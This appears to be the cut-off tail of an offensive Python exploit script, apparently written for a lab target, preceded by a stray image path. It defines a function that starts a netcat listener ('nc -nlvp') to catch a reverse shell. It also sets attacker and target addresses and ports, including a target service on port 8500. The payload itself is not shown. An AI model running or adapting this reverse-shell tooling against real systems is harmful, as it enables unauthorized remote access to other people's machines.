 def listen_connection():
    print('\nListening for connection...')
    os.system(f'nc -nlvp {lport}')
if __name__ == '__main__':
    # Define some information
    lhost = '10.10.14.2'
    lport = 443
    rhost = "10.10.10.11"
    rport = 8500
    filename = uuid.uuid4().hex